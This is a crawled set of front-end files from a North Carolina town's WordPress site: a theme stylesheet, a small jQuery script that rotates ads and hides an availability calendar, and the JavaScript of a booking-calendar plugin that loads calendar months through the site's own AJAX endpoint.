	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}
.round-button {}
.round-button span span {padding: 5px 14px 6px 10px; color: #890606; border-left: 1px solid #ddd;margin: 0 0 0 14px;}
.btn, .round-button {
	cursor: pointer;
	display: inline-block;
	background-color: #e6e6e6;
	background-repeat: no-repeat;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	padding: 5px 14px 6px;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	color: #333;
	font-size: 12px;
	line-height: normal;
	border: 1px solid #ccc;
	border-bottom-color: #bbb;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top:10px;
}
.button {
	cursor: pointer;
	display: inline-block;
	background-color: #e6e6e6;
	background-repeat: no-repeat;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), color-stop(25%, #ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -moz-linear-gradient(top, #ffffff, #ffffff 25%, #e6e6e6);
	background-image: -ms-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: -o-linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
	background-image: linear-gradient(#ffffff, #ffffff 25%, #e6e6e6);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);
	padding: 2px 14px 3px;
	width: 77%;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	color: #333;
	font-size: 12px;
	line-height: normal;
	border: 1px solid #ccc;
	border-bottom-color: #bbb;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
	margin-top:10px;
}
.btn:hover {
	background-position: 0 -15px;
	color: #333;
	text-decoration: none;
}
.shadow {
	-webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.4);
	-ms-box-shadow:0px 0px 1px rgba(0, 0, 0, 0.4);
	-o-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.4);
	box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.4);
}
.frame {
	padding:8px;
	background:url('images/frame.png') repeat;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	-webkit-box-shadow: 0px 0px 3px 1px #a59f82;
-moz-box-shadow: 0px 0px 3px 1px #a59f82;
box-shadow: 0px 0px 3px 1px #a59f82;
}
.frame:hover {
	background:#905245;
}
#thumb {float: left; margin: 0 20px 0 0;}
#excerpt {
float: right;
width: 290px;
}
.post {clear: both; border-bottom: 1px dotted #d5cda9;  margin: 0px 0 0 0;}
.catpost {clear: both; border-bottom: 1px dotted #d5cda9;  margin: 20px 0 0 0;float: right;}
/* -=-=-=-=-=-=-=- structure -=-=-=-=-=-=-=- */
body { font-family:"Lucida Grande", Verdana, Arial, sans-serif; background:url(images/bg.jpg) repeat-x; color:#493715; font-size:12px; line-height:1.5em; }
a {color: #c3322c; text-decoration: none;}
p { margin:0 0 10px; text-shadow: 0 1px 0 #eee;}
#wrap { width:980px; padding:0px; margin:0 auto; }
#header { height:125px; float:left; }
#head_left { width:350px; float:left; }
#logo { }
#tagline { font-family:"Lucida Grande", Verdana, Arial, sans-serif; font-size:16px; color:#7A613C; text-shadow: 1px 1px 3px #ffffff;
filter: dropshadow(color=#ffffff, offx=1, offy=1); }
#head_right { width:650px; float:right; }

/* -=-=-=-=-=-=-=- menu -=-=-=-=-=-=-=- */
#access { display:block; float:left; margin:-27px auto 0px; width:650px; color:#3b2314;  position: relative; z-index: 9999;}
#access .menu-header,div.menu { font-size:14px; width:650px; }
#access .menu-header ul,div.menu ul { list-style:none; margin:0; }
#access .menu-header li,div.menu li { float:right; position:relative; text-align: center; }
#access a { display:block; line-height:38px; padding:0 20px; text-decoration:none; color:#3b2314; }
#access ul ul { box-shadow:0 1px 3px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2);  display:none; position:absolute; top:38px; right:0; float:left; width:180px; z-index:99999; }
#access ul ul li { min-width:180px; text-align: left !important; }
#access ul ul ul { left:100%; top:0; }
#access ul ul a { background:#fff; line-height:1em; padding:10px; width:160px; height:auto; }
#access li:hover > a { background:#fff; box-shadow:0 1px 3px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 3px rgba(0,0,0,0.2); -webkit-box-shadow:0 1px 3px rgba(0,0,0,0.2); }
#access ul ul :hover > a { background:#F8F7F3; }
#access ul li:hover > ul { display:block; }
#access ul li.current_page_item > a,#access ul li.current-menu-ancestor > a,#access ul li.current-menu-item > a,#access ul li.current-menu-parent > a { }
* html #access ul li.current_page_item a,* html #access ul li.current-menu-ancestor a,* html #access ul li.current-menu-item a,* html #access ul li.current-menu-parent a,* html #access ul li a:hover { }


#home { bottom:-8px; margin:10px 0!important; padding:18px 8px 8px!important; position:relative; z-index:10; }
#banner { }
#banner img {-webkit-box-shadow: 0px 0px 6px 0px #000000;
-moz-box-shadow: 0px 0px 6px 0px #000000;
box-shadow: 0px 0px 6px 0px #000000;position: relative; z-index: 30;}
#small-banner {  }
#small-banner img {position:relative; z-index:20; float:left; width:980px; height:150px; -webkit-box-shadow:0 0 5px #000000; -moz-box-shadow:0 0 5px #000000; box-shadow:0 0 5px #000000; border: 1px solid #493715;}
#banner_img { position:relative; z-index:20; float:left; width:980px; height:306px; -webkit-box-shadow:0 0 5px #000000; -moz-box-shadow:0 0 5px #000000; box-shadow:0 0 5px #000000; border: 1px solid #493715; }
#item { position:relative; z-index:30; margin:-225px 0 0 -120px; }

/* Tom Changed January 30, 2012 */
#message { 
  color: #FFFFFF;
  font-size: 30px;
  line-height: 55px;
  margin: 90px 90px 90px 75px;
  position: absolute;
  top: 140px;
  z-index: 40;
  
}

#message h4 { 
  background: none repeat scroll 0 0 #EFE8D7;
  border: 1px solid #EFEFEF;
  color: #333333;
  margin: 0 0 0 30px;
  padding: 2px 10px 0;
}
/* End Changes 20120130 */

/* Nat Changed 2012-01-22 */
.avail img {
  margin: 0 20px;
}

.avail a, .btn-green {
  background: none repeat scroll 0 0 #909A71;
  border: 1px solid #7A8458;
  border-radius: 3px 3px 3px 3px;
  box-shadow: 0 1px 0 0 #96CA6D inset;
  color: #FFFFFF;
  display: block;
  font-family: "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 1;
  margin: 10px 0 0;
  padding: 7px 0 8px;
  text-align: center;
  text-shadow: 0 -1px 0 #4C9021;
  width: 240px;
}

.avail a:hover, .btn-green:hover {
  background: -moz-linear-gradient(center top , #76B347 0%, #5E9E2E 100%) repeat scroll 0 0 transparent;
  box-shadow: 0 1px 0 0 #8DBF67 inset;
  color: #FFFFFF;
  cursor: pointer;
}

.btn-green {
    float: right;
    margin: -60px 0 10px;
}

.deer_ridge {
  font-size: 11px;
  font-style: italic;
  margin-top: 10px;
}
/* End Changes 2012-01-22 */

#message-sml { color:#FFFFFF; font-size:30px; line-height:55px; margin: 45px 45px 45px 90px; position:absolute; z-index:40; top:129px; }
#message-sml h4 { margin:0 0 0 30px; }
#call_btn { position:relative; z-index:40; line-height: 23px; margin: 25px;}
#cont_home { float:left; }
#boxwrap { float:left; width:980px; padding:0px;margin: 0 0 30px; }
#box_a { }
#box_b { margin:0 50px; }
#box_c { }
.box { float:left; width:285px; }
.title { margin:0 0 10px 0; padding:0 15px 15px 5px;  }
.cont_box { padding:15px 0 0; border-top:1px solid #FFFAED; }
#advert { float:left; }
#cont-wrap { float:left; margin:25px 0 0 30px; width:620px; }
.caption { -moz-border-radius:3px; background:none repeat scroll 0 0 #F8F2E6; color:#888888;  font-family:Georgia,"Times New Roman",Times,serif; font-size:11px; font-style:italic; margin:5px 0; padding:3px 10px; text-align:center; width:100%; float: left; }
.inner { -moz-border-radius:0 0 4px 4px; -webkit-box-shadow: 0px 0px 3px #dddddd;-moz-box-shadow: 0px 0px 3px #dddddd;box-shadow: 0px 0px 3px #dddddd;  background:none repeat scroll 0 0 #FDFCFA;  color:#444444; overflow:hidden; padding: 19px 20px 17px;  }
.inner span {color: #A0410D; font-size: 14px; font-style: italic;}
.boxy { background:#F8F2E6; clear:both; float:left; margin:18px 0 0; padding:10px; width:960px; -moz-border-radius: 3px; border-radius: 3px;  }
.inside { width:480px;  }
.more-link { color:#A0410D; border-bottom:1px dotted #CCCCCC; text-decoration:none; }
.full-cont { padding:30px 30px 0; float:left; width:920px; }
.lnt { border-bottom:1px solid #ddd; width:100%; float:left; }
.lnb { border-top:1px solid #FFFAED; width:100%; float:left; }
.textwidget {padding: 0 0 20px 0;}
.entrytext h4 {color: #493715; text-shadow: none; line-height: 1.6em;}
.poststitle { text-shadow: none; font-size: 16px;}
#sb-left {float: left; width: 120px; margin: 0 20px 0 -30px; text-align: left;-webkit-box-shadow: 0px 0px 3px 1px #a59f82;
-moz-box-shadow: 0px 0px 3px 1px #a59f82;
box-shadow: 0px 0px 3px 1px #a59f82;}
#postbody {margin: 0;width: 480px;float: right;}
.tabposts {min-height: 210px;}

/* -=-=-=-=-=-=-=- headers -=-=-=-=-=-=-=- */
h2 { font-family:Cardo, arial, serif; font-size:40px; text-shadow:1px 1px 3px #000000; filter:dropshadow(color=#000000,offx=1,offy=1); }
h3 { font-family:Cardo, arial, serif; font-weight:lighter; font-size:24px;line-height: 30px; }
h4 { color:#905245; font-family:Cardo, arial, serif; font-size:20px; line-height: 1.6em; }



/* -=-=-=-=-=-=-=- sidebar -=-=-=-=-=-=-=- */
#sidebar { float:right; width:250px; margin:25px 0 0 40px; }

/* -=-=-=-=-=-=-=- footer -=-=-=-=-=-=-=- */
#footer-wrap { background:url(images/bg_footer.png) repeat-x; color:#655449; min-height:85px; clear:both; }
#footer {margin: 0 auto;padding: 20px 10px;position: relative;width: 960px;}
#footer-copyright {float: left; }
#footer-links {float: right;}

.button a {
  float: left;
  width: 100%;
}

.avhec-widget-line {
  width: 100%;
}

strong {
  font-weight: bolder;
}

div#sidebar div.textwidget img {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

div.caption a, div#sb-left ul li a {
  color: #333;
}

div.caption a:hover, div#sb-left ul li a:hover {
  color: #665;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.entrytext table td {
    padding-left: 5px;
}

blockquote p img {
    box-shadow: none !important;
}

.search-form {
    background: none repeat scroll 0 0 #f8f2e6;
    color: #888888;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 11px;
    font-style: italic;
    margin: 5px 0 20px;
    padding: 3px 10px;
    box-shadow: 0 0 3px 1px #a59f82;
    text-align: left;
}

#searchForm div {
    margin-bottom: 5px;
}

.search-form .submit {
    background: none repeat scroll 0 0 #909a71;
    border: 1px solid #7a8458;
    border-radius: 3px;
    box-shadow: 0 1px 0 0 #96ca6d inset;
    color: #ffffff;
    display: block;
    font-family: "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;
    font-size: 11px;
    font-weight: bold;
    line-height: 1;
    margin: 10px 0 0;
    padding: 7px 0 8px;
    text-align: center;
    text-shadow: 0 -1px 0 #4c9021;
    width: 230px;
}

.search-form .submit:hover { 
    background: -moz-linear-gradient(center top , #76b347 0%, #5e9e2e 100%) repeat scroll 0 0 transparent;
    box-shadow: 0 1px 0 0 #8dbf67 inset;
    color: #ffffff;
    cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://brevardnc.com/wp-content/themes/bnc/inc/scripts.js
body_size: 25
content:
jQuery(document).ready(function(){
    adRemove();
    removeCalendar();
});
 
function adRemove(){
    jQuery('.boxy .inner a').css("display","none");
    jQuery('.boxy .inner br').css("display","none");
    jQuery('.boxy .inner a:first').css("display","inline");
    jQuery('.boxy .inner br:first').css("display","inline");
    jQuery('.boxy .inner a:first').addClass('ad-display');
    
    setInterval('adRotate()',10000);
}

function adRotate(){
    var current = jQuery('.boxy .inner a.ad-display');
    
    var nextBr =  current.next(); //skip the br tag between images
    var nextAd =  nextBr.next(); //target the a tag
    if(nextAd.length == 0){
        nextAd = jQuery('.boxy .inner a:first'); //if last a tag in div, go back to beginning
    }
    
    current.css("display","none");
    nextBr.css("display","none");
    nextAd.css("display","inline");
    nextAd.next().css("display","inline");
    current.removeClass('ad-display');
    nextAd.addClass('ad-display');
}

function removeCalendar() {
    $('.wpsbc-container, .wpsbc-clear').hide();
    $("h3:contains('Availability')").hide();
}

--- FILE ---
content_type: text/javascript
request_url: https://brevardnc.com/wp-content/plugins/wp-simple-booking-calendar-premium/js/wpsbc.js?ver=4.9.26
body_size: 395
content:
var wpsbc = jQuery.noConflict();
function showLoader($this){
    $this.find('.wpsbc-loading').fadeTo(0,0).css('display','block').fadeTo(200,1);
    $this.find('.wpsbc-calendar ul').animate({
        'opacity' : '0.7'
    },200);
}
function hideLoader(){
    wpsbc('.wpsbc-loading').css('display','none');
}
function changeDay(direction, timestamp, $this){
    var data = {
		action: 'changeDay',
        calendarDirection: direction,
		totalCalendars: $this.find(".wpsbc-total-calendars").html(), 
        currentTimestamp: timestamp,
        calendarData: $this.find(".wpsbc-calendar-data").html(),
        calendarHistory: $this.find(".wpsbc-calendar-history").html(),
        calendarLegend: $this.find(".wpsbc-calendar-legend").html(),
        showLegend: $this.find(".wpsbc-show-legend").html(),
        showDropdown: $this.find(".wpsbc-show-dropdown").html(),
        calendarHistory: $this.find(".wpsbc-calendar-history").html(),
        calendarLanguage: $this.find(".wpsbc-calendar-language").html(),
        weekStart : $this.find(".wpsbc-calendar-week-start").html(),
        calendarID : $this.find(".wpsbc-calendar-ID").html()
        
	};
	wpsbc.post(ajaxurl, data, function(response) {
		$this.find('.wpsbc-calendars').html(response);
        hideLoader();     
        $this.find('.wpsbc-dropdown').customSelect();  
	});
}

wpsbc(document).ready(function(){
    wpsbc('.wpsbc-dropdown').customSelect();
    wpsbc('div.wpsbc-container').each(function(){
        
        var $instance = wpsbc(this);
        
        wpsbc($instance).on('change','.wpsbc-dropdown',function(e){
            showLoader($instance);     
            e.preventDefault();        
            changeDay('jump',wpsbc(this).val(), $instance)
        });
        
        wpsbc($instance).on('click','.wpsbc-prev',function(e){
            showLoader($instance);
            e.preventDefault();
            if($instance.find(".wpsbc-current-timestamp a").length == 0)
                timestamp = $instance.find(".wpsbc-current-timestamp").html();
            else 
                timestamp = $instance.find(".wpsbc-current-timestamp a").html()
            changeDay('prev',timestamp, $instance);
        });
        
        
        wpsbc($instance).on('click','.wpsbc-next',function(e){  
            showLoader($instance);
            e.preventDefault();     
            if($instance.find(".wpsbc-current-timestamp a").length == 0)
                timestamp = $instance.find(".wpsbc-current-timestamp").html();
            else 
                timestamp = $instance.find(".wpsbc-current-timestamp a").html()   
            changeDay('next',timestamp, $instance);
        });
    
    })
})
$ = jQuery.noConflict();